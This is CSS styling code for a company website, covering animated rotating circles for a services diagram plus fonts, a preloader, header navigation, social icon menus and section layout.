.circle11 div {
    left: 3%;
    top: -2%;
    -webkit-animation: circle-rotate 7s linear infinite;
    animation: circle-rotate 7s linear infinite
}

.circle12 div {
    left: -1%;
    top: -2%;
    -webkit-animation: circle-rotate 9.9s linear infinite;
    animation: circle-rotate 9.9s linear infinite
}

.circle13 div {
    left: -2%;
    top: 1%;
    -webkit-animation: circle-rotate 10.2s linear infinite;
    animation: circle-rotate 10.2s linear infinite
}

.circle14 div {
    left: 3.5%;
    top: 6%;
    -webkit-animation: circle-rotate 4.9s linear infinite;
    animation: circle-rotate 4.9s linear infinite
}

.circle15 div {
    left: -3%;
    top: -1%;
    -webkit-animation: circle-rotate 7.3s linear infinite;
    animation: circle-rotate 7.3s linear infinite
}

.circle-container.expand .circle2 {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1)
}

.circle-container.expand .circle3 {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2)
}

.circle-container.expand .circle4 {
    -webkit-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3)
}

.circle-container.expand .circle5 {
    -webkit-transform: scale(1.5);
    -ms-transform: scale(1.5);
    transform: scale(1.5)
}

.circle-container.expand .circle6 {
    -webkit-transform: scale(1.8);
    -ms-transform: scale(1.8);
    transform: scale(1.8)
}

.circle-container.expand .circle7 {
    -webkit-transform: scale(2);
    -ms-transform: scale(2);
    transform: scale(2)
}

.circle-container.expand .circle8 {
    -webkit-transform: scale(2.2);
    -ms-transform: scale(2.2);
    transform: scale(2.2)
}

.circle-container.expand .circle9 {
    -webkit-transform: scale(2.5);
    -ms-transform: scale(2.5);
    transform: scale(2.5)
}

.circle-container.expand .circle10 {
    -webkit-transform: scale(2.6);
    -ms-transform: scale(2.6);
    transform: scale(2.6)
}

.circle-container.expand .circle11 {
    -webkit-transform: scale(2.7);
    -ms-transform: scale(2.7);
    transform: scale(2.7)
}

.circle-container.expand .circle12 {
    -webkit-transform: scale(2.9);
    -ms-transform: scale(2.9);
    transform: scale(2.9)
}

.circle-container.expand .circle13 {
    -webkit-transform: scale(3.1);
    -ms-transform: scale(3.1);
    transform: scale(3.1)
}

.circle-container.expand .circle14 {
    -webkit-transform: scale(3.25);
    -ms-transform: scale(3.25);
    transform: scale(3.25)
}

.circle-container.expand .circle15 {
    -webkit-transform: scale(3.4);
    -ms-transform: scale(3.4);
    transform: scale(3.4)
}

.circle-container.compress .circle div {
    left: 0 !important;
    top: 0 !important
}

.circle.extended-time {
    transition: all 1.5s ease-out
}

@keyframes scale-circle {
    0% {
        transform: scale(4);
        opacity: 1
    }

    100% {
        transform: scale(1);
        opacity: 1
    }
}

@-webkit-keyframes circle-rotate {
    0% {
        -webkit-transform: rotate(0) translate(-20px) rotate(0) scale(1);
        transform: rotate(0) translate(-20px) rotate(0) scale(1)
    }

    100% {
        -webkit-transform: rotate(360deg) translate(-20px) rotate(-360deg) scale(1);
        transform: rotate(360deg) translate(-20px) rotate(-360deg) scale(1)
    }
}

@keyframes circle-rotate {
    0% {
        -webkit-transform: rotate(0) translate(-20px) rotate(0) scale(1);
        transform: rotate(0) translate(-20px) rotate(0) scale(1)
    }

    100% {
        -webkit-transform: rotate(360deg) translate(-20px) rotate(-360deg) scale(1);
        transform: rotate(360deg) translate(-20px) rotate(-360deg) scale(1)
    }
}

.services {
    margin-bottom: 50px
}

.section-header {
    text-align: center;
    margin-bottom: 2em
}

.services-graphic-outer {
    height: 900px;
    position: relative
}

.triangle-outer {
    width: 500px;
    height: 430px;
    position: absolute;
    left: 50%;
    top: 44%;
    margin: -215px 0 0 -250px
}

.base-triangle {
    border-bottom: solid 430px #f1f1f2;
    border-right: solid transparent 250px;
    border-left: solid transparent 250px;
    height: 1px;
    width: 1px;
    position: absolute
}

.traingle-sticks-holder {
    width: 0;
    height: 0;
    position: absolute;
    left: 50%;
    top: 288px;
    margin: -2px 0 0 -2px;
    background: #000
}

.triangle-stick {
    width: 5px;
    height: 300px;
    background: #48c1c5;
    position: absolute;
    bottom: 0;
    -webkit-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%
}

.triangle-stick:before {
    content: " ";
    width: 14px;
    height: 14px;
    border-radius: 50%;
    background: #48c1c5;
    position: absolute;
    top: -4px;
    left: -4px
}

.main-circle,
.main-circle .circle {
    width: 250px;
    height: 250px;
    position: absolute
}

.triangle-stick.yellow,
.triangle-stick.yellow:before {
    background: #fc6
}

.triangle-stick.green,
.triangle-stick.green:before {
    background: #48c1c5
}

.triangle-stick.red,
.triangle-stick.red:before {
    background: #e26749
}

.triangle-stick.stick1 {
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0)
}

.triangle-stick.stick2 {
    -webkit-transform: rotate(60deg);
    -ms-transform: rotate(60deg);
    transform: rotate(60deg)
}

.triangle-stick.stick3 {
    -webkit-transform: rotate(120deg);
    -ms-transform: rotate(120deg);
    transform: rotate(120deg)
}

.triangle-stick.stick4 {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.triangle-stick.stick5 {
    -webkit-transform: rotate(240deg);
    -ms-transform: rotate(240deg);
    transform: rotate(240deg)
}

.triangle-stick.stick6 {
    -webkit-transform: rotate(300deg);
    -ms-transform: rotate(300deg);
    transform: rotate(300deg)
}

.main-circle {
    left: 125px;
    top: 161px;
    box-sizing: border-box;
    z-index: 5;
    opacity: 1;
    filter: alpha(opacity=100)
}

.main-circle .circle {
    border: 0 solid #fff;
    background: #fff;
    border-radius: 50%;
    left: 50%;
    top: 50%;
    margin: -125px 0 0 -125px;
    box-shadow: 0 0 0 transparent;
    -webkit-transition: all .3s .5s;
    transition: all .3s .5s
}

.main-circle .circle span:first-child {
    display: block;
    border-radius: 50%;
    box-sizing: border-box;
    width: 200px;
    height: 200px;
    border: 15px solid #6298ce;
    border-right: solid 15px transparent ;   /* 오른쪽 잘라주는 소스 */
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -100px 0 0 -100px;

    
    -webkit-animation: rotate-clockwise 4s linear infinite;
    animation: rotate-clockwise 4s linear infinite;
    -webkit-transition: all .3s .5s;
    transition: all .3s .5s
    
}

.main-circle .circle span:last-child {
    display: block;
    border-radius: 50%;
    box-sizing: border-box;
    width: 230px;
    height: 230px;
    border: 4px solid transparent;
    border-right: solid 4px #9fc0e1;
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -115px 0 0 -115px;
    -webkit-animation: rotate-anticlockwise 4s linear infinite;
    animation: rotate-anticlockwise 4s linear infinite;
    -webkit-transition: all .3s .5s;
    transition: all .3s .5s
}

.main-circle .circle h2 {
    text-align: center;
    text-transform: lowercase;
    margin: 100px 0 0
}

.main-circle:hover .circle {
    width: 380px;
    height: 380px;
    margin: -190px 0 0 -190px;
    box-shadow: 0 0 20px transparent;
    border: 5px solid #455689;
    -webkit-transition: all .3s;
    transition: all .3s
}

.main-circle:hover .circle span {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all .3s;
    transition: all .3s
}

.main-circle .service-content {
    text-align: center;
    position: absolute;
    width: 260px;
    top: 30px;
    left: 50%;
    margin-left: -130px
}

.main-circle .service-content h2 {
    position: absolute;
    width: 100%;
    font-size: 2.07em;
    top: 70px;
    text-transform: uppercase;
    -webkit-transition: all .5s .3s;
    transition: all .5s .3s;
    font-weight: 500;
    color: #455689
}

.service-circle,
.service-circle .circle {
    width: 126px;
    height: 126px;
    position: absolute
}

.main-circle .service-content p {
    margin: 0 0 1em;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all .5s 0s ease-out;
    transition: all .5s 0s ease-out
}

.main-circle .service-content ul {
    list-style: none;
    margin: 50px 0 0;
    padding: 0;
    font-size: 1.28em;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all .5s 0s ease-out;
    transition: all .5s 0s ease-out;
    line-height: 1.5
}

.main-circle .service-content ul a {
    font-weight: 400
}

.main-circle .service-content ul a:hover {
    color: #000
}

.main-circle:hover .service-content h2 {
    top: -20px;
    font-size: 2.42em;
    color: #455689;
    -webkit-transition: all .5s 0s;
    transition: all .5s 0s;
    font-weight: 500
}

.main-circle:hover .service-content p {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: all .5s .3s ease-in;
    transition: all .5s .3s ease-in
}

.main-circle:hover .service-content ul {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: all .5s .5s ease-in;
    transition: all .5s .5s ease-in
}

.service-circle {
    -webkit-transition: all .5s .5s;
    transition: all .5s .5s;
    z-index: 1;
    cursor: default
}

.service-circle .circle,
.service-circle .circle div {
    border-radius: 50%;
    -webkit-transition: all .3s ease-out
}

.service-circle .circle {
    background: #fff;
    box-sizing: border-box;
    border: 2px solid #e26749;
    left: 50%;
    top: 50%;
    margin: -63px 0 0 -63px;
    transition: all .3s ease-out
}

.service-circle .circle div,
.service-circle .circle div span {
    position: absolute;
    z-index: 1;
    box-sizing: border-box;
    width: 118px;
    height: 118px;
    left: 50%;
    top: 50%;
    margin: -59px 0 0 -59px
}

.service-circle .circle div {
    border: 10px solid #e26749;
    transition: all .3s ease-out
}

.service-circle .circle div span {
    display: block;
    border-radius: 50%;
    background: url(../images/service-circle-triangle-small-red.png) 55% center no-repeat;
    -webkit-animation: rotate-clockwise 3s linear infinite;
    animation: rotate-clockwise 3s linear infinite;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

.service-circle.green .circle {
    border: 2px solid #48c1c5
}

.service-circle.green .circle div {
    border: 10px solid #48c1c5
}

.service-circle.green .circle div span {
    background: url(../images/service-circle-triangle-small-green.png) 55% center no-repeat
}

.service-circle.red .circle {
    border: 2px solid #e26749
}

.service-circle.red .circle div {
    border: 10px solid #e26749
}

.service-circle.red .circle div span {
    background: url(../images/service-circle-triangle-small-red.png) 55% center no-repeat
}

.service-circle.yellow .circle {
    border: 2px solid #fc6
}

.service-circle.yellow .circle div {
    border: 10px solid #fc6
}

.service-circle.yellow .circle div span {
    background: url(../images/service-circle-triangle-small-yellow.png) 55% center no-repeat
}

.service-circle.service1 {
    left: 190px;
    top: -90px
}

.service-circle.service2 {
    left: 445px;
    top: 70px
}

.service-circle.service3 {
    left: 445px;
    top: 370px
}

.service-circle.service4 {
    left: 190px;
    top: 515px
}

.service-circle.service5 {
    left: -65px;
    top: 370px
}

.service-circle.service6 {
    left: -65px;
    top: 70px
}

.service-circle .service-content,
.service-circle h3 {
    width: 180px;
    position: absolute;
    left: 50%;
    margin-left: -90px;
    text-align: center
}

.service-circle .service-content {
    height: 65px;
    top: 30px;
    z-index: 5
}

.service-circle h3 {
    top: 90px;
    text-transform: uppercase;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: all .2s;
    transition: all .2s;
    font-size: 1.3em;
    font-weight: 400
}

.service-circle.service1 h3 {
    top: -90px
}

.service-circle .service-content p {
    font-size: 16px;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all .3;
    transition: all .3
}

.service-circle:hover .circle {
    width: 280px;
    height: 280px;
    margin: -140px 0 0 -140px
}

.service-circle:hover .circle div {
    width: 262px;
    height: 262px;
    margin: -131px 0 0 -131px;
    border-width: 17px
}

.service-circle:hover .circle div span {
    opacity: 0;
    filter: alpha(opacity=0)
}

.service-circle:hover .service-content h3 {
    top: -65px
}

.service-circle:hover .service-content p {
    opacity: 1;
    filter: alpha(opacity=100)
}

.service-circle.pull-in {
    left: 190px;
    top: 225px;
    -webkit-transition: all .7s .2s;
    transition: all .7s .2s
}

@-webkit-keyframes rotate-clockwise {
    0% {
        -webkit-transform-origin: center;
        transform-origin: center;
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }

    100% {
        -webkit-transform-origin: center;
        transform-origin: center;
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes rotate-clockwise {
    0% {
        -webkit-transform-origin: center;
        transform-origin: center;
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }

    100% {
        -webkit-transform-origin: center;
        transform-origin: center;
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@-webkit-keyframes rotate-anticlockwise {
    0% {
        -webkit-transform-origin: center;
        transform-origin: center;
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }

    100% {
        -webkit-transform-origin: center;
        transform-origin: center;
        -webkit-transform: rotate(-360deg);
        transform: rotate(-360deg)
    }
}

@keyframes rotate-anticlockwise {
    0% {
        -webkit-transform-origin: center;
        transform-origin: center;
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }

    100% {
        -webkit-transform-origin: center;
        transform-origin: center;
        -webkit-transform: rotate(-360deg);
        transform: rotate(-360deg)
    }
}
---- css/style-custom.css ----
#preloader,body,body .wrapper,body .wrapper .internalpage-app,html{height:100%}
@font-face{font-family:FaktProSoft;src:url(../fonts/FaktSoftPro-Blond.eot);src:url(../fonts/FaktSoftPro-Blondd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/FaktSoftPro-Blond.woff) format("woff"),url(../fonts/FaktSoftPro-Blond.ttf) format("truetype");font-weight:300;font-style:normal}
@font-face{font-family:FaktProSoft;src:url(../fonts/FaktSoftPro-Normal.eot);src:url(../fonts/FaktSoftPro-Normald41d.eot?#iefix) format("embedded-opentype"),url(../fonts/FaktSoftPro-Normal.woff) format("woff"),url(../fonts/FaktSoftPro-Normal.ttf) format("truetype");font-weight:400;font-style:normal}
@font-face{font-family:FaktProSoft;src:url(../fonts/FaktSoftPro-Medium.eot);src:url(../fonts/FaktSoftPro-Mediumd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/FaktSoftPro-Medium.woff) format("woff"),url(../fonts/FaktSoftPro-Medium.ttf) format("truetype");font-weight:500;font-style:normal}
body{font-family:FaktProSoft,"Helvetica Neue",sans-serif;letter-spacing:.4px;font-weight:300;overflow-x:hidden!important}
b,strong{font-weight:500!important}
a,a:focus,a:hover{color:#4c525a}
@font-face{font-family:mv_boliregular;src:url(../fonts/mvboli-webfont.eot);src:url(../fonts/mvboli-webfontd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/mvboli-webfont.woff2) format("woff2"),url(../fonts/mvboli-webfont.woff) format("woff"),url(../fonts/mvboli-webfont.ttf) format("truetype"),url(../fonts/mvboli-webfont.svg#mv_boliregular) format("svg");font-weight:400;font-style:normal}
.container{padding-right:15px;padding-left:15px}
iframe[name=google_conversion_frame]{position:absolute;bottom:0}
*{box-sizing:border-box}
h1{margin:.67em 0}
.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}
.navigation_left ul li>a,.navigation_right ul li>a{line-height:2;font-weight:500;color:#fff;text-decoration:none}
.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}
.h1,h1{font-size:36px}
a:active,a:hover{text-decoration:none}
p{margin:0 0 10px}
#preloader{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;background-color:#FC732B;z-index:9999}
#status,.logo-loader,.spinner{position:absolute}
#status{width:200px;height:200px;left:50%;top:50%;background-repeat:no-repeat;background-position:center;margin:-100px 0 0 -100px}
#intercom-container .intercom-app .intercom-launcher-frame{background:#fc732b!important}
.spinner{margin:10px auto 0;width:100%;text-align:center;bottom:-40px}
#status.logo-loader-outer,.logo{margin-left:-65px;text-align:center;box-shadow:0 0 5px 3px rgba(0,0,0,.3)}
.spinner>div{width:18px;height:18px;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;background:#fff}
.section-title.active h2.active_text{color:#fc732b}
.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}
.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}

@-webkit-keyframes bouncedelay {
    0%,
    100%,
    80% {
        -webkit-transform: scale(0)
    }
    40% {
        -webkit-transform: scale(1)
    }
}

@keyframes bouncedelay {
    0%,
    100%,
    80% {
        transform: scale(0);
        -webkit-transform: scale(0)
    }
    40% {
        transform: scale(1);
        -webkit-transform: scale(1)
    }
}

.statcounter{display:none}
#status.logo-loader-outer{width:130px;height:50%;float:left;position:absolute;left:50%;top:0;padding-top:0;background:#fff;margin-top:0;-webkit-transition:1s;transition:1s}
#status.logo-loader-outer.resized{height:131px}
.visilblity-hidden{height:0}
.visilblity-hidden h1{visibility:hidden}
.logo-loader{bottom:0;left:0;width:100%;padding:10px 0;text-align:center}
.logo a{display:block;padding:0}
.header_img{float:right;width:32px;cursor:pointer;padding-right:10px;padding-top:10px;z-index:100;position:relative}
.header_outer{width:100%;position:fixed;z-index:10;background:0 0;-webkit-transition:all .5s;transition:all .5s}
.header_outer.scrolled,.logo {background: #fff;}
.btn-bottom {position: fixed;right: 100px;z-index: 2;bottom: 20px;background: #fc732b;font-weight: 700;font-size: 14px;color: #fc732b;border-radius: 30px;text-align: center;display: inline-block;text-transform: uppercase;transition: 0.1s all; overflow: hidden;-webkit-box-shadow: 0 1px 6px rgba(0,0,0,.06),0 2px 32px rgba(0,0,0,.16)!important;box-shadow: 0 1px 6px rgba(0,0,0,.06),0 2px 32px rgba(0,0,0,.16)!important;}
.btn-bottom:after {content: '';position: absolute;top: 0;left: -200%;width: 200%;height: 100%;-webkit-transform: skewX(-20deg);transform: skewX(-20deg);background-image: -webkit-linear-gradient(left, transparent, rgba(236,229,171,0.3), transparent); background-image: linear-gradient(to right, transparent, rgba(236,229,171,0.3), transparent); animation:shine 1.8s linear infinite;}
.btn-bottom a{color: #fff;text-transform: uppercase;text-decoration: none;display: inline-block;line-height: 40px;padding: 10px 25px;z-index: 3;position: relative;border-radius: 30px;-webkit-box-shadow: 0 1px 6px rgba(0,0,0,.06),0 2px 32px rgba(0,0,0,.16)!important;box-shadow: 0 1px 6px rgba(0,0,0,.06),0 2px 32px rgba(0,0,0,.16)!important;}
.btn-bottom :active {-webkit-transform: translateY(1px); transform: translateY(1px);box-shadow: 0px 0px 6px rgba(0,0,0,0.2);}

@keyframes shine{
	0%{left:-200%;}		
	100%{left:200%;}
}

.black-bg .snapshots-section ~  .btn-bottom:before{ border:2px solid #fff;}
#intercom-container .intercom-launcher-discovery-frame, #intercom-container .intercom-launcher-frame{-webkit-box-shadow: 0 1px 6px rgba(0,0,0,.06),0 2px 32px rgba(0,0,0,.16)!important;box-shadow: 0 1px 6px rgba(0,0,0,.06),0 2px 32px rgba(0,0,0,.16)!important;}
.inner-effect,.logo{-webkit-transition:all .5s}
.header{max-width:100%;position:relative}
.logo{width:130px;height:130px;float:left;position:absolute;left:50%;padding-top:9.5px;transition:all .5s}
.header_outer.scrolled .logo{background:#fc732b}
.logo_inner{background:url(../images/logo.png) center top no-repeat;width:90px;height:111px;margin:0 auto}
.header_outer.scrolled .logo_inner{background-image:url(../images/logo2.png)}
.navigation{padding-top:5px}
.navigation_left{width:50%;float:left;padding-right:8.5%}
.navigation_left ul{margin:0;padding:33px 0 10px}
.navigation_left ul li{float:right;list-style:none;padding:0 30px 10px;position:relative}
a,a:focus{outline:0}
.navigation_left ul li>a{font-size:18px;display:block;padding:5px 0;border:0;border-bottom:solid 2px transparent}
.navigation_left ul li.active>a,.navigation_left ul li>a:hover{border:0;border-bottom:2px solid #fff}
.navigation_right{width:50%;float:left;padding-left:8.5%}
.navigation_right ul{margin:0;padding:33px 0 10px}
.navigation_right ul li{float:left;list-style:none;padding:0 30px 10px;position:relative}
.sub_menu,.sub_menu:before{position:absolute;left:50%}
.navigation_right ul li>a{font-size:18px;display:block;padding:5px 0;border:0;border-bottom:solid 2px transparent}
.navigation_right ul li.active>a,.navigation_right ul li>a:hover{border:0;border-bottom:2px solid #fff}
.navigation .inactive{cursor:default}
.navigation .inactive>a:hover{border-bottom:none}
.navigation .inactive .sub_menu a{background:0 0!important}
.sub_menu{top:45px;border:none;display:none;width:200px;background:#f4f4f4;margin-left:-100px;border-radius:5px;box-shadow:3px 3px 5px rgba(0,0,0,.2)}
.sub_menu:before{content:" ";top:-10px;margin-left:-10px;border-bottom:solid 10px #f4f4f4;border-right:solid 10px transparent;border-left:solid 10px transparent}
.sub_menu ul{margin:0;padding:0}
.sub_menu ul li{list-style:none;display:block;padding:0;float:none;text-align:left}
.sub_menu ul li a{display:block;text-decoration:none;padding:5px 15px;line-height:1.4em;color:#333;font-weight:400;border:none}
.header_outer.scrolled .navigation_left ul li a,.header_outer.scrolled .navigation_right ul li a{color:#000}
.sub_menu ul li a:hover{background:#dbdbdb;border:none}
.sub_menu ul li:first-child a{border-radius:5px 5px 0 0}
.sub_menu ul li:last-child a{border-radius:0 0 5px 5px}
.navigation_left ul li:hover .sub_menu,.navigation_right ul li:hover .sub_menu{display:block}
.header_outer.scrolled .navigation_left>ul>li>a:hover,.header_outer.scrolled .navigation_right>ul>li>a:hover{border-bottom:2px solid #000}
.header_outer.scrolled .navigation_left>ul>li.active>a,.header_outer.scrolled .navigation_right>ul>li.active>a{border:0;border-bottom:2px solid #000}
body.about .header_outer.scrolled .navigation_left>ul>li:nth-child(2)>a,
body.contact-page .header_outer.scrolled .navigation_right>ul>li:nth-child(3)>a,
body.how-it-works .header_outer.scrolled .navigation_left>ul>li:nth-child(1)>a,
body.services-page .header_outer.scrolled .navigation_left>ul>li:nth-child(3)>a,
body.success-story-page .header_outer.scrolled .navigation_right>ul>li:nth-child(1)>a {
    border: 0;border-bottom: 2px solid #000}
.text2{left:25%}
.text.text2 h2{font-weight:300}
.contact_button{width:200px;float:left;position:relative}
.button{font-size:18px;font-weight:400;right:0;position:absolute;padding:6px 0;border:1px solid #000;border-radius:24px;width:100px;text-align:center;top:24px}
.slider{width:100%;height:100%;background:#fc732b;padding-top:0;position:relative;overflow:hidden}
.side-bar-menu{position:fixed;top:50%;z-index:2;width:100px;margin-top:-33px;left:-2px}
.side-bar-menu ul{margin:0;padding:0}
.side-bar-menu ul li{list-style:none;margin-bottom:2px;position:relative}
.side-bar-menu ul li a{text-decoration:none;border:2px solid #fc732b;display:block;-webkit-transition:all .4s;transition:all .4s;line-height:36px;color:#000;font-weight:500;width:100px;text-align:center}
.side-bar-menu ul li a:hover{width:130px;background:#fc732b;color:#fff}
.side-bar-menu .active{background:#fc732b;color:#fff;border:2px solid #fc732b}
.side-bar-menu .down{width:0;height:0;border-top:10px solid transparent;border-bottom:10px solid transparent;border-left:10px solid #fc732b;right:-9px;position:absolute;top:8px}
.social-icons-outer{position:absolute;right:0;width:55px;height:55px;z-index:1}
.social-icons-outer .open-social-icons{width:55px;height:55px;background:url(../images/home_icon.png) center no-repeat;background-size:22px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;cursor:pointer}
.social-icons-outer .social-icons-holder{position:absolute;right:0;top:55px;z-index:100}
.social-icons-outer .social-icons-holder ul{list-style:none;margin:0;padding:0;position:absolute;top:0;right:0}
.social-icons-outer .social-icons-holder ul li{width:260px;border-bottom:solid 1px #161616;position:absolute;right:-260px;-webkit-transition:all .3s ease;transition:all .3s ease}
.social-icons-outer .social-icons-holder ul li:last-child{border:none}
.social-icons-outer .social-icons-holder ul li a{display:block;padding:20px 0 20px 60px;font-size:1.2em;font-weight:500;color:#fff;text-decoration:none;line-height:30px;background:#252525;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.item-highlight1,.taylormade h1{color:#4c525a;text-align:center;text-transform:uppercase}
.social-icons-outer .social-icons-holder ul li a span{display:block;position:absolute;left:0;top:0;height:65px;width:60px;background-position:center;background-repeat:no-repeat;background-size:25px}
.social-icons-outer .social-icons-holder ul li.facebook{top:0;-webkit-transition-delay:0;transition-delay:0}
.social-icons-outer .social-icons-holder ul li.twitter{top:71px;-webkit-transition-delay:.1s;transition-delay:.1s}
.social-icons-outer .social-icons-holder ul li.linkedin{top:142px;-webkit-transition-delay:.2s;transition-delay:.2s}
.social-icons-outer .social-icons-holder ul li.instagram{top:213px;-webkit-transition-delay:.3s;transition-delay:.3s}
.social-icons-outer .social-icons-holder ul li.facebook a span{background-image:url(../images/social-icon-fb.png)}
.social-icons-outer .social-icons-holder ul li.twitter a span{background-image:url(../images/social-icon-twitter.png)}
.social-icons-outer .social-icons-holder ul li.linkedin a span{background-image:url(../images/social-icon-linkedin.png)}
.social-icons-outer .social-icons-holder ul li.instagram a span{background-image:url(../images/social-icon-insta.png)}
.social-icons-outer:hover .social-icons-holder ul li{right:0}
.social-icons-outer:hover .open-social-icons{background:url(../images/home_icon_white.png) center no-repeat #252525;background-size:22px}
.social-icons-outer .social-icons-holder ul li.facebook:hover a{background:#3b579d}
.social-icons-outer .social-icons-holder ul li.twitter:hover a{background:#2caae1}
.social-icons-outer .social-icons-holder ul li.linkedin:hover a{background:#0077b5}
.social-icons-outer .social-icons-holder ul li.instagram:hover a{background:#a97a5c}
.parallax-image{background-image:url(../images/taylormade.png);background-size:100%;background-repeat:no-repeat;background-position:center 0;width:100%;min-height:500px;margin-top:-50px}
.social_icon_outer{display:none}
.slide_next{position:absolute;bottom:0;width:200px;left:50%;text-align:center;margin-left:-100px}
.iphone,.outer-wrapper,.taylormade{position:relative}
.start_project p{-webkit-animation:mymove 1s infinite;animation:mymove 1s infinite}

@-webkit-keyframes mymove {
    0%,
    100% {
        padding-top: 8em
    }
    50% {
        padding-top: 7.5em
    }
}

@keyframes mymove {
    0%,
    100% {
        padding-top: 8em
    }
    50% {
        padding-top: 7.5em
    }
}
.taylormade{width:100%;padding-top:100px;padding-bottom:150px;z-index:1}
.taylormade h1{margin-bottom:1em;font-weight:400}
.taylormade .section-heading{color:#4c525a;text-align:center;text-transform:uppercase;font-weight:500;line-height:1.2;font-size:2.5em}
.taylormade .section-heading h1{font-size:inherit;font-weight:inherit;display:inline}
.item.active{width:900px;margin:0 auto;max-width:80%}
.taylormade img{width:100%}
.outer-wrapper{width:100%;min-height:700px}
.outer-wrapper .container{width:1000px}
.item-highlight{font-weight:500;margin-top:.3em;display:block;text-align:center;font-size:1.7em}
.item-highlight1{font-weight:400;margin-bottom:.3em;display:block;font-size:36px}
.taylormade p{font-weight:300;color:#8492a6;text-align:center;font-size:1.6em;line-height:1.2;margin-top:20px}
.parallax-window{min-height:800px;background:0 0}
.iphone{background:url(../images/main-image.png) no-repeat;width:437px;height:573px;margin:0 auto}
.iphone_inner{position:absolute;top:109px;left:39px}
.artist_top h1,.artist_top h2,.artist_top .heading{font-weight:400;color:#4c525a;text-align:center;font-size:2.5em;padding:0 15px;position:relative}
.artist_top .heading{margin-bottom:10px;margin-top:20px}
.artist_top.section-title.active p.heading{color:#4c525a}
.header_outer.bg{background:#fff!important}
.stage{padding-bottom:80px}
.artist_top p{font-weight:300;position:relative;padding:0 15px 1em;text-align:center;font-size:18px;width:900px;margin:auto;max-width:100%}
.artist_top hr{width:100px;border:3px solid #000}
.artist_left .title,.artist_left h3{font-weight:500;color:#4c525a;margin-bottom:1.5em;font-size:2.3em;text-align:center}
.artist_left.work .title,.artist_left.work h3{margin-bottom:1.5em;font-size:22px;text-align:center}
.artist_left{color:#fff;margin-top:2em}
.artist_left_text{padding:0 14%}
.artist_left p{padding-bottom:10px;color:#8593a7;text-align:center;letter-spacing:1px;font-size:17px;font-weight:300;line-height:1.6}
.artist4_left .title,.artist4_left h3,.artist5_left .title,.artist5_left h3{font-weight:500;color:#4c525a;margin-bottom:1.5em;font-size:2.3em;text-align:center}
.artist_section{min-height:auto!important}
.how-it-work-section{position:relative;z-index:2}
.how-it-works-content-outer {position: absolute;bottom: 0px;left: 0;top: 0;width: 100%;}
.how-it-works-content-outer .container{height: 100%;}
.how-it-work-section .container {position: relative}

.how-it-work-section .how-it-works-content{z-index:2;color:#fff}
.how-it-work-section .how-it-works-content.how-work-content{position:absolute;right:0;text-align:left;top:0;bottom:0;display:flex;flex-direction:column;align-items:center}
.how-it-work-section .how-it-works-content.how-work-content .col-12{margin:auto}
.how-it-work-section .how-it-works-content.how-work-content a{color:#fff;font-size:14px;border:1px solid;width:150px;margin-right:5px;display:inline-block;text-align:center;vertical-align:middle;padding:10px 0;border-radius:30px;-webkit-transition:all .3s;transition:all .3s;margin-top:2em;text-transform:uppercase;font-weight:700}
.how-it-work-section .how-it-works-content.how-work-content a:hover{background:#fff;border-color:#fc732b;color:#fc732b;-webkit-transition:all .3s;transition:all .3s}
.how-it-work-section .how-it-works-content p{font-size:24px;font-weight:300;text-align:left}
.how-it-work-section .how-it-works-content p span{display:block}
.how-it-work-section .how-it-works-content p span.highlight-text{color:#fff;text-align:left}
.highlight-text,.highlight-text-contact{font-size:29px;display:block;font-weight:500;color:#333}
.how-it-work-section .container p{text-align:left;max-width:415px;margin:0 auto}
.how-it-work-section .artist_right{width:47%;height:100%}
.how-it-work-section .artist4_left{width:52%;height:100%}
.how-it-work-section .artist_right .animation-inner{background-image:url(../images/bg-image.png);width:47%;height:100%;top:0;right:0;position:absolute;z-index:-1;background-repeat:no-repeat;background-size:cover}
.how-it-work-section .artist4_left img{padding:50px 0;max-width:100%}
.artist4_left.work span{display:block}
.highlight-text{margin-top:0;margin-bottom:1px;text-align:left}
.artist4_left.success .highlight-text{text-align:center}
.highlight-text-contact{margin-top:0;margin-bottom:1px;text-align:right}
.artist4_left.work p{font-size:24px;font-weight:300;text-align:left;padding:0 0 0 16%;color:#8492a6;margin-top:0}
.artist4_left.success{padding-top:80px}
.footer_button{width:230px;display:inline-block;height:56px;border-radius:30px;border:1px solid #000;-webkit-transition:all .3s;transition:all .3s;cursor:pointer}
.footer_button:hover{background:#000;color:#fff}
.footer_button:hover .inner{background:#fff}
